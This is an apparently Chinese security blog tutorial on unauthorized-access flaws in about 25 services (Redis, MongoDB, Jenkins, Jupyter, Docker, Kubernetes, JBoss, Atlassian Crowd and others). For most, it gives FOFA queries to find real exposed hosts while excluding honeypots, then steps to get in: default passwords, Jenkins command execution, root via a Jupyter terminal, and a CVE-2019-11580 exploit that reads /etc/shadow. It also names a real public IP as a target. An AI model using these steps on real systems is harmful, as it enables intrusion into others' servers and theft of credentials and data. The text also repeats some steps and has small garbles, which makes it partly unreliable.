今天我们来开一个新的坑,未授权访问漏洞,以后我会慢慢更新,大家可以持续跟进一下,谢谢大家!

未授权访问可以理解为需要安全配置或权限认证的地址、授权页面存在缺陷,导致其他用户可以直接访问,从而引发重要权限可被操作、数据库、网站目录等敏感信息泄露。日录遍历目前主要存在未授权访问漏洞的有:NFS 服务,Samba服务,LDAP,Rsync,FTPGitLab,Jenkins,MongoDB, Redis, ZooKeeper, ElasticSearch, Memcache,CouchDB,Docker,Solr,Hadoop,Dubbo 等...

一、Redis未授权访问漏洞

1.在fofa上搜索 port="6379"找到一个具有未授权访问漏洞的网页(6379为默认的redis端口号)

2.在kali里安装redis 命令为:apt install redis

3.安装成功后输入redis-cli -h ip地址 -p 6379,进入后输入info显示成功

#redis常见命令

(1)查看信息:info

(2)删除所有数据库内容:flushall

(3)刷新数据库:flushdb

(4)看所有键:KEYS *,使用selectnum可以查看键值数据

(5)设置变量:set test"whoami"

(6)config set dir dirpath 设置路径等配置

(7)config get dir/dbfilename 获取路径及数据配置信息

(8)save保存

(9)get 变量,查看变量名称

二、MongoDB未授权访问漏洞

1.因为mongoDB的默认端口为27017,我们直接在fofa上搜索 port="27017"(搜索端口号为27017的网站)

2.打开navicat进行连接连接名任意,主机填写找到的网址,点击测试连接,提示连接成功证明存在漏洞

三、Memcached未授权访问漏洞

Windows 下安装 Memcached | 菜鸟教程 下载64位1.4.5版本的

1.解压好在此目录打开命令行

2.在命令行输入memcached.exe -d install、memcached.exe -d start

3.打开kali输入telnet 存在漏洞的ip 11211进行telnet侦测

4.输入stats,查看memcache服务状态

5.使用Nmap程序的脚本进行漏洞扫描,nmap -p 11211 --script memcached-info ip地址

四、Zookeeper未授权访问漏洞

1.使用fofa搜索端口号为2181的网站

2.在kali中输入 echo envinc 114.242.175.75 2181 进行未授权访问漏洞测试

五、Jenkins未授权漏洞

1.在fofa中搜索 port="8080" && app="JENKINS" && title=="Dashboard [Jenkins]"

2.在打开的页面地址栏后加/manage/script/index.php进入

3.在其中输入println "whoami".execute().text找到他的用户名

六、Jupyter NoteBook未授权访问漏洞

1.在fofa中搜索"Jupyter Notebook" && port="8888" && "terminals"

2.找到一个不需要密码的网站证明存在未授权访问漏洞,并且会直接跳到web管理界面

3.点击new-->termial新建一个终端

4.输入whomi、ls以及sudo su 进入root证明存在漏洞

七、Elasticsearch未授权访问漏洞

1.在fofa中搜索"Elasticsearch" && port="9200"

2.存在未授权漏洞可以直接访问 3.在地址栏后加/_nodes可以查看节点信息

3.在地址栏后加/_nodes可以查看节点信息

八、Kibana未授权访问漏洞

1.在fofa中搜索"kibana" && port="5601"

2.直接进入说明有未授权访问漏洞

九、Docker Remote APl未授权访问漏洞

1.在fofa中搜索port="2375"

2.可以查看到info信息证明存在漏洞

十、Kubernetes Api Server未授权访问漏洞

1.在fofa中搜索port="8080" && app="Kubernetes"

2.进入可以看到api信息证明存在未授权访问漏洞

十一、Hadoop未授权访问漏洞

1.在fofa中搜索port="8088" && app="Hadoop"

2.开启页面直接访问不经过用户密码验证.



十二、ActiveMQ未授权访问漏洞

1.在fofa中搜索body="ActiveMQ" && port="8161"

2.进入后点击manage....

3.在弹出的登录框中输入弱口令admin/admin即可成功进入

十三、RabbitMQ未授权访问漏洞

1.在fofa中搜索port="15672"

2.在进入的网站弹出的登录框中输入弱口令guest/guest进入即可

十四、Springboot Actuator未授权访问漏洞

1.在fofa中搜索icon_hash="116323821"

2.当进入显示以下界面时证明使用的是springboot框架

3.在地址栏后拼接一下路径查看泄露的数据

十五、FTP未授权访问漏洞(匿名登陆)

1.对目标环境在资源管理器中用以下格式访问,如果该服务器开启了匿名登陆,则可直接进行内容

查看..

十六、JBoss未授权访问漏洞

1.在fofa中搜索title="'Welcome to JBoss"

2.在url后增加/jmx-console/进入控制台页面

3.后续可以利用 jboss.deployment 部署shell

十七、Ldap未授权访问漏洞

1.在fofa中搜索port="389"

2.使用以下Fofa语法搜索使用Idap服务的产品….并通过Ldapadmin可视化工具做连接验证..

LDAP Admin download | SourceForge.net

3.启动工具并测试存在未授权的LDAP服务...成功如下.

点击connect

十八、Rsync未授权访问漏洞

1.在fofa中搜索 (port="873") && (is_honeypot=false && is_fraud=false)

2.在kali中打开终端输入 rsync rsync://ip:端口/

3.查看他的下级目录rsync rsync://ip:端口号/ereedu

十九、VNC未授权访问漏洞

1.使用fofa搜索(port="5900") && (is_honeypot=false && is_fraud=false)

2.vnc链接验证

2.vnc链接验证

二十、Dubbo未授权访问漏洞

1.使用fofa搜索 (app="APACHE-dubbo") && (is_honeypot=false && is_fraud=false)

2.打开kali 打开终端输入telnet ip port

二十一、NSF共享目录未授权访问

1.在fofa搜索框中搜索 "nfs"

2.在kali中安装nfs客户端

3.使用命令查看找到网站的nfs服务器上的共享目录

3.使用命令查看找到网站的nfs服务器上的共享目录



二十二、Druid未授权访问漏洞

1.使用fofa搜索 title="Druid Stat Index"

2.在打开的url后添加/druid/index.html,如果可以无需登录,即可登录到Druid监控界面,则说明该网站存在Druid未授权访问漏洞

2.在打开的url后添加/druid/index.html,如果可以无需登录,即可登录到Druid监控界面,则说明该网站存在Druid未授权访问漏洞

也可以在后面跟

/system/druid/websession.html

/webpage/system/druid/websession.html

二十三、CouchDB未授权访问

1.使用fofa搜索 (port="5984") && (is_honeypot=false && is_fraud=flase)

2.使用kali执行未授权访问测试命令 curl ip:port

3.输入curl ip:port/_config

二十四、Altassian Crowd未授权访问漏洞

漏洞利用脚本github地址:https://github.com/jas502n/CVE-2019-11580

1.git clone https://github.com/jas502n/CVE-2019-11580

2.cd CVE-2019-11580/

3.python CVE-2019-11580.py http://192.168.18.138:8095  4.curl http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow

4.curl http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow ![]()

二十五、RTSP未授权访问漏洞

1.在fofa中搜索 (port="554") && (is_honeypot=false && is_fraud=false) && protocol="rtsp"

2.下载vlc 点击媒体-->打开网络串流

3.将找到的网址填入后点击播放